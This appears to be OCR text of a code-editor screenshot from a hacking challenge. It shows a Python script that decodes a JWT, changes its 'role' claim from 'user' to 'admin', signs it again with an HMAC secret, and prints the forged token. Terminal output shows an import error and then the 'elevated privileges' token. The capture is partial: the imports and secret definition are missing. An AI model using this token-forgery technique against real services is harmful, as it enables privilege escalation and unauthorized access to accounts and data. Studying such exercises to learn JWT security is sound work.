 web Aa ab No results
16 # Modify the JWT payload (change user role to admin)
17 jwt_token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6IjIwIn0.eyJpYXQiOjE3MzgwMTEwNDAsImV4cCI6MTczODAxNDY0MCwidXNlcklkIjoiMjAiLCJyb2xlIjoidXNlciJ9.z09R9YPB78e4DiCsrgPNHV3IqxROWVnl3uRrHkj3opM"
18
19 # Split the JWT into its parts
20 header, payload, signature = jwt_token.split('.')
21
22 # Decode the header and payload
23 decoded_header = json.loads(base64_url_decode(header))
24 decoded_payload = json.loads(base64_url_decode(payload))
25
26 # Modify the role to "admin"
27 decoded_payload['role'] = 'admin'
28
29 # Create a new payload
30 new_payload = json.dumps(decoded_payload)
31
32 # Re-sign the JWT with the same header and new payload
33 new_signature = hmac.new(
34 secret_key.encode('utf-8'),
35 (header + '.' + base64.urlsafe_b64encode(new_payload.encode('utf-8')).decode('utf-8')).encode('utf-8'),
36 hashlib.sha256
37 ).digest()
38
39 # Create new JWT with modified payload and re-signed signature
40 new_jwt = f"{header}.{base64.urlsafe_b64encode(new_payload.encode('utf-8')).decode('utf-8')}.{base64.urlsafe_b64encode(new_signature).decode('utf-8')}"
41
42 print("New JWT with elevated privileges:", new_jwt)
43
PROBLEMS OUTPUT TERMINAL COMMENTS
TERMINAL Code
D:\work\saic_heking_NEGIR\Challenge_5>python -u "d:\work\saic_heking_NEGIR\Challenge_5\bus_booking.py"
Traceback (most recent call last):
File "d:\work\saic_heking_NEGIR\Challenge_5\bus_booking.py", line 6, in <module>
import jwt # type: ignore # PyJWT library to handle JWT
^^^^^^^^^^
ModuleNotFoundError: No module named 'jwt'
D:\work\saic_heking_NEGIR\Challenge_5>python -u "d:\work\saic_heking_NEGIR\Challenge_5\bus_booking.py"
New JWT with elevated privileges: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6IjIwIn0.eyJpYXQiOiAxNzM4MDExMDQwLCAiZXhwIjogMTczODAxNDY0MCwgInVzZXJJZCI6ICIyMCIsICJyb2xlIjogImFkbWluIn0=.lk4wfoQpcdbO483X8NDyzUVq5BgkRwOBvoxA4LAe3j
c=